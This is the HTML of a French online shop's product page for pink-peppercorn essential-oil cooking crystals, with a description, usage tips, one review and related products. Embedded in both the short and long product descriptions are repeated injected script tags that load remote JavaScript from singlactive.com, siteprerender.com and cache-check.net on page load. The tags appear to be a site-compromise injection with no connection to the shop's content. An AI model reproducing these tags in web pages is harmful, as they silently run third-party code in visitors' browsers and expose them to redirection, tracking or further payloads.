<body class="product-template-default single single-product postid-1783 wp-custom-logo theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-1874 elementor-page-2143">

		<div data-elementor-type="header" data-elementor-id="1879" class="elementor elementor-1879 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7a449b0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a449b0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;}">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43b553d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43b553d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45a770c5" data-id="45a770c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44096b89 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="44096b89" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://lesessentiellesduclos.fr">
			<img fetchpriority="high" width="300" height="300" src="https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-300x300.jpg" class="attachment-medium size-medium wp-image-1381" alt="" srcset="https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-300x300.jpg 300w, https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-100x100.jpg 100w, https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-600x600.jpg 600w, https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-197x197.jpg 197w, https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3-768x768.jpg 768w, https://lesessentiellesduclos.fr/wp-content/uploads/Logo-2-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32ad6950" data-id="32ad6950" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72bbb412 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="72bbb412" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>La nature nous offre tout ce dont nous avons besoin</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c233ad7" data-id="5c233ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-754c0561 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="754c0561" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/lesessentiellesduclos" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a313d78 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="3a313d78" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://lesessentiellesduclos.fr" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3a313d78">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-3a313d78" placeholder="Rechercher..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d41cd5 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5d41cd5" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-417691d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="417691d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-725f1f25" data-id="725f1f25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e3dbea2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7e3dbea2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7e3dbea2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1989"><a href="https://lesessentiellesduclos.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1983"><a href="https://lesessentiellesduclos.fr/notre-catalogue/" class="elementor-item">Notre catalogue</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://lesessentiellesduclos.fr/notre-catalogue/cristaux-dhuiles-essentielles%e2%80%8b/" class="elementor-sub-item">Cristaux d’huiles essentielles​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://lesessentiellesduclos.fr/notre-catalogue/huiles-essentielles/" class="elementor-sub-item">Huiles essentielles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://lesessentiellesduclos.fr/notre-catalogue/diffuseurs/" class="elementor-sub-item">Diffuseurs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://lesessentiellesduclos.fr/notre-catalogue/huiles-vegetales-bio/" class="elementor-sub-item">Huiles végétales bio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://lesessentiellesduclos.fr/notre-catalogue/produits-bien-etre/" class="elementor-sub-item">Produits bien-être</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://lesessentiellesduclos.fr/do-it-yourself/" class="elementor-item">Do it yourself</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://lesessentiellesduclos.fr/partenaires/" class="elementor-item">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://lesessentiellesduclos.fr/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e3dbea2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1989"><a href="https://lesessentiellesduclos.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1983"><a href="https://lesessentiellesduclos.fr/notre-catalogue/" class="elementor-item" tabindex="-1">Notre catalogue</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://lesessentiellesduclos.fr/notre-catalogue/cristaux-dhuiles-essentielles%e2%80%8b/" class="elementor-sub-item" tabindex="-1">Cristaux d’huiles essentielles​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://lesessentiellesduclos.fr/notre-catalogue/huiles-essentielles/" class="elementor-sub-item" tabindex="-1">Huiles essentielles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://lesessentiellesduclos.fr/notre-catalogue/diffuseurs/" class="elementor-sub-item" tabindex="-1">Diffuseurs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://lesessentiellesduclos.fr/notre-catalogue/huiles-vegetales-bio/" class="elementor-sub-item" tabindex="-1">Huiles végétales bio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://lesessentiellesduclos.fr/notre-catalogue/produits-bien-etre/" class="elementor-sub-item" tabindex="-1">Produits bien-être</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://lesessentiellesduclos.fr/do-it-yourself/" class="elementor-item" tabindex="-1">Do it yourself</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://lesessentiellesduclos.fr/partenaires/" class="elementor-item" tabindex="-1">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://lesessentiellesduclos.fr/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2143" class="elementor elementor-2143 elementor-location-single post-1783 product type-product status-publish has-post-thumbnail product_cat-cristaux-dhuiles-essentielles first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f36b02b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f36b02b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-556948b" data-id="556948b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56993a3 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="56993a3" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES-100x100.jpg" data-thumb-alt="cristaux d&#039;huiles essentielles de baies roses" class="woocommerce-product-gallery__image"><a href="https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES.jpg"><img width="1000" height="750" src="https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES.jpg" class="wp-post-image" alt="cristaux d&#039;huiles essentielles de baies roses" title="BAIES ROSES" data-caption="" data-src="https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES.jpg" data-large_image="https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES.jpg" data-large_image_width="1000" data-large_image_height="750" decoding="async" srcset="https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES.jpg 1000w, https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES-300x225.jpg 300w, https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES-600x450.jpg 600w, https://lesessentiellesduclos.fr/wp-content/uploads/BAIES-ROSES-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>	</div>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-702f4f86" data-id="702f4f86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d6b936e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1d6b936e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Cristaux d&rsquo;huile essentielle baies roses</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-19a68afd elementor-widget elementor-widget-woocommerce-product-rating" data-id="19a68afd" data-element_type="widget" data-widget_type="woocommerce-product-rating.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Noté <strong class="rating">5.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">1</span> avis client)</a>
						</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-6d58ed9b elementor-widget elementor-widget-woocommerce-product-short-description" data-id="6d58ed9b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Les cristaux d&rsquo;huiles essentielles à cuisiner Baies Roses sublimeront vos préparations par des arômes sucrés et chauds relevés de délicates notes poivrées.</p>
<p><img src="https://www.aromandise.com/img/cms/Pictogrammes%20encens%20-%20fiches%20produits/Pictogrammes%20Cristaux/baies_roses.png" alt="" width="305" /></p>
<p>&nbsp;</p>
<p><script src="//singlactive.com/22476735c062e7e71a.js"></script></p>
<p><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1611955329475" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script></p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-64c419f2 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="64c419f2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7cb83203 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="7cb83203" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">2 en stock</p>

	
	<form class="cart" action="https://lesessentiellesduclos.fr/produit/cristaux-dhuile-essentielle-baies-roses/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f229eadb8b">quantité de Cristaux d&#039;huile essentielle baies roses</label>
	<input
		type="number"
				id="quantity_696f229eadb8b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
		size="4"
		min="1"
		max="2"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1783" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
		</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e81117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e81117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-694ba09" data-id="694ba09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f276de0 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f276de0" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Avis (1)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Avec leur goût poivré et balsamique, elles apportent une note originale aux viandes blanches, foie gras, poissons, farces et salades. Elles sont délicieuses avec les fromages frais, salades de betteraves, haricots verts ou petits pois.</p>
<p>Les Cristaux d&rsquo;Huiles Essentielles® sont des huiles essentielles imprégnées à de la pulpe d&rsquo;agave bleu cristallisée. L&rsquo;ensemble est bio, naturel, végétal et super pratique !</p>
<section id="tab2" class="tab-pane page-product-box active">
<div class="rte">
<h4>Conseils pratiques</h4>
<p>1 versée = 1 portion par personne.</p>
<p>Elle équivaut à 1/2 cuillerée à café rase de baies.</p>
<p>Les Cristaux d’Huiles Essentielles à cuisiner Baies Roses s’ajoutent en fin de cuisson, intégrées à des préparations ou se saupoudrent directement sur votre assiette !</p>
<h4>Botanique</h4>
<p>Les baies roses sont le fruit du faux poivrier Schinus molle terenbethifolius de la famille des Anacardiacées, un arbuste originaire d’Amérique du Sud et cultivé à Madagascar, La Réunion, l’Île Maurice… L’huile essentielle est obtenue par pression des fruits.</p>
<table class="table-data-sheet">
<tbody>
<tr class="even">
<td>Compositions</td>
<td>poudre d&rsquo;agave tequilana*, huile essentielle de baies roses* (Schinus molle, graine), pétales d&rsquo;hibiscus*. (*Produit issu de l&rsquo;agriculture biologique.)</td>
</tr>
</tbody>
</table>
</div>
</section>
<p><script src="//singlactive.com/22476735c062e7e71a.js"></script></p>
<p><script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1611955328747" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 avis pour <span>Cristaux d&rsquo;huile essentielle baies roses</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-25833">

	<div id="comment-25833" class="comment_container">

		
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Note 5 sur 5"><span style="width:100%">Note <strong class="rating">5</strong> sur 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Valérie DESMAREST </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-02-21T18:53:47+01:00">21 février 2021</time>
	</p>

	<div class="description"><p>Excellent, super parfum j&rsquo;adore dans les salades gourmandes</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Ajouter un Avis</span><form action="https://lesessentiellesduclos.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Votre note&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Évaluation...</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail &nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='1783' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e7772df558" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c26877 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c26877" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e42d78" data-id="6e42d78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d6eb4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d6eb4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d6ece7" data-id="2d6ece7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a942c82 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="a942c82" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Produits similaires</h2>
				
		<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-1763 status-publish first instock product_cat-cristaux-dhuiles-essentielles has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://lesessentiellesduclos.fr/produit/cristaux-de-menthe-aromandise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" src="https://lesessentiellesduclos.fr/wp-content/uploads/MENTHE-1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cristaux d&#039;huile essentielle de menthe bio" decoding="async" srcset="https://lesessentiellesduclos.fr/wp-content/uploads/MENTHE-1-300x225.jpg 300w, https://lesessentiellesduclos.fr/wp-content/uploads/MENTHE-1-600x450.jpg 600w, https://lesessentiellesduclos.fr/wp-content/uploads/MENTHE-1-768x576.jpg 768w, https://lesessentiellesduclos.fr/wp-content/uploads/MENTHE-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cristaux de menthe-Aromandise</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=1763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1763" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cristaux de menthe-Aromandise&rdquo;" aria-describedby="" rel="nofollow">Ajouter au panier</a></li>

			
					<li class="product type-product post-1431 status-publish instock product_cat-cristaux-dhuiles-essentielles has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://lesessentiellesduclos.fr/produit/cristaux-dhuiles-essentielles-melange-provencal-bio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="225" src="https://lesessentiellesduclos.fr/wp-content/uploads/CR16_cristaux_d_huiles_essentielles_melange_provencal_aromandise-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cristaux d&#039;huiles essentielles mélange provencal" decoding="async" srcset="https://lesessentiellesduclos.fr/wp-content/uploads/CR16_cristaux_d_huiles_essentielles_melange_provencal_aromandise-300x225.jpg 300w, https://lesessentiellesduclos.fr/wp-content/uploads/CR16_cristaux_d_huiles_essentielles_melange_provencal_aromandise-600x450.jpg 600w, https://lesessentiellesduclos.fr/wp-content/uploads/CR16_cristaux_d_huiles_essentielles_melange_provencal_aromandise-768x576.jpg 768w, https://lesessentiellesduclos.fr/wp-content/uploads/CR16_cristaux_d_huiles_essentielles_melange_provencal_aromandise.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cristaux d&rsquo;huiles essentielles du mélange Provençal bio</h2><div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="?add-to-cart=1431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1431" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cristaux d&#039;huiles essentielles du mélange Provençal bio&rdquo;" aria-describedby="" rel="nofollow">Ajouter au panier</a></li>

			
					<li class="product type-product post-1423 status-publish instock product_cat-cristaux-dhuiles-essentielles has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://lesessentiellesduclos.fr/produit/cristaux-dhuiles-essentielles-dail-fines-herbes-bio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="225" src="https://lesessentiellesduclos.fr/wp-content/uploads/CR26_cristaux_d_huiles_essentielles_ail_et_fines_herbes_aromandise-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cristaux d&#039;huiles essentielles ail et fines herbes" decoding="async" srcset="https://lesessentiellesduclos.fr/wp-content/uploads/CR26_cristaux_d_huiles_essentielles_ail_et_fines_herbes_aromandise-300x225.jpg 300w, https://lesessentiellesduclos.fr/wp-content/uploads/CR26_cristaux_d_huiles_essentielles_ail_et_fines_herbes_aromandise-600x450.jpg 600w, https://lesessentiellesduclos.fr/wp-content/uploads/CR26_cristaux_d_huiles_essentielles_ail_et_fines_herbes_aromandise-768x576.jpg 768w, https://lesessentiellesduclos.fr/wp-content/uploads/CR26_cristaux_d_huiles_essentielles_ail_et_fines_herbes_aromandise.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cristaux d&rsquo;huiles essentielles d&rsquo;ail et fines herbes bio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
